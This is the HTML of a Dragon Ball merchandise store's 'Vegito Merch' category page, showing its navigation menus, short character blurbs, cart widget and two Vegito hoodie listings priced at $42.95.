<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://dragonball.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div  class="col-full-nav">

	<div  class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://dragonball.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-34396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link main-menu-link"><span>Akira Toriyama Memories</span></a></li>
<li id="nav-menu-item-23052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball T-Shirts</span></a></li>
<li id="nav-menu-item-23079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hoodies</span></a></li>
<li id="nav-menu-item-23080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-jackets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Jackets</span></a></li>
<li id="nav-menu-item-23105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Sweatshirts</span></a></li>
<li id="nav-menu-item-23083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-shoes/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shoes</span></a></li>
<li id="nav-menu-item-23078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hats-caps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-23075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-beanies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Beanies</span></a></li>
<li id="nav-menu-item-23077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gloves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gloves</span></a></li>
<li id="nav-menu-item-23076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bikini/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bikini</span></a></li>
<li id="nav-menu-item-23081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-kimono/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Kimono</span></a></li>
<li id="nav-menu-item-23126" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://dragonball.store/collections/dragon-ball-shorts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shorts</span></a></li>
<li id="nav-menu-item-23082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-23104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-socks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Socks</span></a></li>
<li id="nav-menu-item-23084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-slippers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-accessories/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-face-masks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Face Masks</span></a></li>
<li id="nav-menu-item-23060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gift-box/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gift Box</span></a></li>
<li id="nav-menu-item-23064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mugs</span></a></li>
<li id="nav-menu-item-23063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mouse Pads</span></a></li>
<li id="nav-menu-item-23061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keycaps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keycaps</span></a></li>
<li id="nav-menu-item-23062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keychains/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keychains</span></a></li>
<li id="nav-menu-item-23056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-backpacks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Backpacks</span></a></li>
<li id="nav-menu-item-23057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bags/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bags</span></a></li>
<li id="nav-menu-item-23065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-necklaces/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Necklaces</span></a></li>
<li id="nav-menu-item-23058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bracelets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bracelets</span></a></li>
<li id="nav-menu-item-23066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-notebook/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Notebook</span></a></li>
<li id="nav-menu-item-23067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pencil Cases</span></a></li>
<li id="nav-menu-item-23068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pins/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pins</span></a></li>
<li id="nav-menu-item-23069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-playing-cards/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Playing Cards</span></a></li>
<li id="nav-menu-item-23108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wallets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball iPhone Cases</span></a></li>
<li id="nav-menu-item-23073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Samsung Cases</span></a></li>
<li id="nav-menu-item-23071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Men Cosplay</span></a></li>
<li id="nav-menu-item-23110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Women Cosplay</span></a></li>
<li id="nav-menu-item-23109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-decoration/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-posters/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Posters</span></a></li>
<li id="nav-menu-item-23093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-puzzles/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Puzlles</span></a></li>
<li id="nav-menu-item-23107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wall-arts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wall Arts</span></a></li>
<li id="nav-menu-item-23090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-23091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-pillows/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pillows</span></a></li>
<li id="nav-menu-item-23088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bedding Sets</span></a></li>
<li id="nav-menu-item-23089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-blanket/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Blanket</span></a></li>
<li id="nav-menu-item-23094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-rugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Action Figures</span></a></li>
<li id="nav-menu-item-23096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball 3D Lamps</span></a></li>
<li id="nav-menu-item-23098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-funko-pop/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Funko Pop</span></a></li>
<li id="nav-menu-item-23099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-nendoroid/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Nendoroid</span></a></li>
<li id="nav-menu-item-23100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-plushies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-workout-gear/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-tank-tops/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Tank Tops</span></a></li>
<li id="nav-menu-item-23111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-23112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-23113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-leggings/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Leggings</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link sub-menu-link"><span>Akira Toriyama Memories<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-23054" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goku-merch/" class="cg-menu-link sub-menu-link"><span>Son Goku Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-gohan-merch/" class="cg-menu-link sub-menu-link"><span>Son Gohan Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goten-merch/" class="cg-menu-link sub-menu-link"><span>Son Goten Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/trunks-merch/" class="cg-menu-link sub-menu-link"><span>Trunks Merch<span class="sub"><p>Trunks. Trunks is the Earthling and Saiyan hybrid son of Bulma and Vegeta, and the older brother of Bulla. Are you a big fan of him? Visiting our store to get more products taken inspiration from him.</p>
</span></span></a></li>
<li id="nav-menu-item-23118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeta-merch/" class="cg-menu-link sub-menu-link"><span>Vegeta Merch<span class="sub"><p>Vegeta. Are you hook on him? Vegeta  recognized as Prince Vegeta is the prince of the fallen Saiyan race and one of the main characters of the Dragon Ball series.</p>
</span></span></a></li>
<li id="nav-menu-item-23119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeto-merch/" class="cg-menu-link sub-menu-link"><span>Vegeto Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item" ><a href="https://dragonball.store/collections/vegito-merch/" class="cg-menu-link sub-menu-link"><span>Vegito Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/frieza-merch/" class="cg-menu-link sub-menu-link"><span>Frieza Merch<span class="sub"><p>Frieza. Frieza is the main antagonist of the Namek, Frieza, Trunks, Gods of the Universe, and Golden Frieza Sagas. He is also the main antagonist of the Dragon Ball Z: Bardock – The Father of Goku special and Dragon Ball Z: Resurrection ‘F’ film. He later serves as a villainous protagonist in the Universe Survival Saga and secondary antagonist in the Broly Saga. Visiting our Store to get more Frieza inspiration’s products if you are a big fan of him.</p>
</span></span></a></li>
<li id="nav-menu-item-23122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/gogeta-merch/" class="cg-menu-link sub-menu-link"><span>Gogeta Merch<span class="sub"><p>Gogeta. Gogeta is the resulting fusion of Goku and Vegeta, when they perform the Fusion Dance properly. His voice is a dual voice containing both Goku’s and Vegeta’s voices. Like his Potara counterpart, Vegito, he is regarded as one of the most powerful characters in the whole Dragon Ball franchise. If you are wondering where to buy Gogeta’s products, don’t hesitate, visit our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/master-roshi-merch/" class="cg-menu-link sub-menu-link"><span>Master Roshi Merch<span class="sub"><p>Master Roshi. Are you excited about Master Roshi? Master Roshi, also known as the Turtle Hermit and God of Martial Arts, is a master of martial arts, who trained Gohan, Ox-King, Goku, Krillin, and Yamcha. He has a sister named Fortuneteller Baba. He is also a hermit and a pervert.</p>
</span></span></a></li>
<li id="nav-menu-item-23123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/majin-buu-merch/" class="cg-menu-link sub-menu-link"><span>Majin Buu Merch<span class="sub"><p>Majin Buu. Majin Buu in the characters thathas many forms, all of which are linked below. However, each form has a different personality and goals, essentially making them separate individuals. All of Majin Buu’s forms are simply referred to as “Majin Buu” in the series, but the various forms get their common names from various Dragon Ball Z video games. If you want to get more products about him, let’s discover our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23125" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/collections/dragon-ball-dbz-charactors/" class="cg-menu-link sub-menu-link"><span>Others</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-8461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8464" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div  class="mobile-overlay"></div>
			
				
				
				
			<div  class="shoptimizer-category-banner">
							<div  class="col-full">
					<h1>Vegito Merch</h1>
									</div>
			</div>
				
	<div  id="content" class="site-content" tabindex="-1">

		<div  class="shoptimizer-archive">

		<div class="archive-header">
			<div  class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://dragonball.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-charactors/">Dragon Ball Charactors</a><span class="breadcrumb-separator"> / </span>Vegito Merch</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
	
	</header>
<button class="mobile-filter shoptimizer-mobile-toggle"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Show Filters			</button>		<div class="shoptimizer-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing 1&ndash;16 of 23 results<span class="screen-reader-text">Sorted by popularity</span></p>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://dragonball.store/collections/vegito-merch/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://dragonball.store/collections/vegito-merch/page/2/">&rarr;</a></li>
</ul>
</nav>
</div><div class="columns-4"><ul class="products columns-4">
<li class="mainproduct product type-product post-16838 status-publish first instock product_cat-dragon-ball-dbz-hoodies product_cat-vegito-merch product_tag-hoodie product_tag-hoodies product_tag-outfit has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-hoodies-ripped-vegito-outfit-hoodie-dbm2806/" title="Dragon Ball Hoodies &#8211; Ripped Vegito Outfit Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img fetchpriority="high" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/01_46afc6a2-cbd5-431d-bfe7-3d58e9390860.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ripped Vegito Outfit Hoodie DBM2806 S Official Dragon Ball Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-hoodies-ripped-vegito-outfit-hoodie-dbm2806/" aria-label="Dragon Ball Hoodies &#8211; Ripped Vegito Outfit Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Hoodies &#8211; Ripped Vegito Outfit Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-15145 status-publish instock product_cat-dragon-ball-dbz-hoodies product_cat-vegito-merch product_tag-hoodie has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-hoodies-vegito-hoodie-dbm2806/" title="Dragon Ball Hoodies &#8211; Vegito Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/product-image-153131875.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vegito Hoodie DBM2806 S Official Dragon Ball Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-hoodies-vegito-hoodie-dbm2806/" aria-label="Dragon Ball Hoodies &#8211; Vegito Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Hoodies &#8211; Vegito Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></span>
</div></li>
